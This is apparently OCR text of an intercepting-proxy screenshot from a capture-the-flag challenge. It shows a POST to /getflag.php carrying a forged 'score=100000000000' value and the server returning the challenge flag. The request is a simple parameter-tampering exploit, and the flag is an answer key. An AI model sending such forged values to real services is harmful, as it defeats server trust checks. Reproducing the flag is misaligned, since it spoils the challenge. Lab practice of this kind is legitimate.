 Request
Pretty Raw Hex \n
1 POST /getflag.php HTTP/1.1
2 Host: 27.25.151.26:30483
3 Cache-Control: max-age=0
4 Accept-Language: zh-CN,zh;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 18
12
13 score=100000000000
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.2
3 Date: Wed, 21 May 2025 09:42:59 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.33
7 Content-Length: 43
8
9 flag{6e2d9c8d-4fa2-41b8-9561-6709f241bc94}
10